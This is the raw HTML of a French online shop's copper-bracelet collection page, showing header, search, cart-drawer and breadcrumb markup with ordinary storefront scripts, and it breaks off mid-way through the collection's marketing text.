                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Histoire-de-bracelet.com",
    
      "logo": "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/logo-2-histoire-de-bracelet.png?v=1614391948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.histoire-de-bracelet.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier - 0 bracelet(s)
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Panier réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Ajoutez 
  
    3
  
 bracelet(s) pour économiser 15% sur votre commande !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Sous-total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25190404030808__cx-breadcrumb" class="shopify-section section"><!-- - CX - Breadcrumb | Start - -->


<style data-shopify>
  .nav-breadcrumb {
    display: block;
    padding: 0 5rem;
    font-size: 14px;
  }
  .nav-breadcrumb-item {
    color: #555;
  }
  .nav-breadcrumb-item-active {
    user-select: none;
    color: black;
    font-weight: 500;
  }
  .nav-breadcrumb-divider::after {
    content: "›";
    margin-left: 4px;
    margin-right: 2px;
    color: #999;
  }

  @media (max-width: 750px) {
    .nav-breadcrumb {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 0px 4px;
      text-align: center;
      font-size: 12px;
      padding: 0 1rem;
    }
  }
</style>

<nav-breadcrumb class="page-width nav-breadcrumb">
  

  
  <a class="nav-breadcrumb-item" href="/">Histoire-de-bracelet.com</a>
  <span class="nav-breadcrumb-divider"></span>

  
    

    
    <span class="nav-breadcrumb-item-active">
        
            Bracelet
        
            En
        
            Cuivre
        
    </span>
  
</nav-breadcrumb>


  <script>
    // Get the referrer URL
    let __fixed_collection_title_origin = ""
    let referrer = document.referrer;
    let collections = [{"id":139712004201,"handle":"bracelet-magnetique-cuivre","updated_at":"2026-01-29T11:18:13+01:00","published_at":"2019-09-06T20:36:30+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelet en Cuivre","body_html":"\u003cp\u003e[main]\u003c\/p\u003e\n\u003cp\u003eAu-delà d’être un simple accessoire de mode, le bracelet en cuivre est un bijou traditionel  \u003cstrong\u003ede longévité dans certaines cultures  \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e[\/main][second]\u003c\/p\u003e\n\u003ch2\u003eLe bracelet en cuivre : comment bien le choisir ? Quels sont ses bienfaits ?\u003c\/h2\u003e\n\u003cp\u003eÀ la fois tendance et bénéfique à l’organisme, il est, en plus, facile à porter.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eÀ qui s’adresse le bracelet en cuivre ? Quelles sont ses vertus ? Comment devez-vous le porter ? Comment le nettoyer ? Où l’acheter ?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eL’équipe d’Histoire de Bracelet répond à toutes les questions fréquemment posées pour vous aider à choisir le bracelet qu’il vous faut.\u003c\/p\u003e\n\u003ch2\u003eBracelet en cuivre et bienfaits 